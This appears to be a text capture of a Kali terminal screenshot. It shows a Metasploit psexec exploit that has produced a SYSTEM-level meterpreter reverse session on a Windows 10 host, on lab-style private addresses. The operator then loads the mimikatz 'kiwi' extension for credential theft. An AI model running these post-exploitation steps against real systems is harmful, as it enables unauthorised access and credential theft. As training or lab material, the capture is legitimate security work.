 root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WINDOWS10 172.22.117.100:4444 -> 172.22.117.20:50547
(172.22.117.20)
msf6 exploit(windows/smb/psexec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter >